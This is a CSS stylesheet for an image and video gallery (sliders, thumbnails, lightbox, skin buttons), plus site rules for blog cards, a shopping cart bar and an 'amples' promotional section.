.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
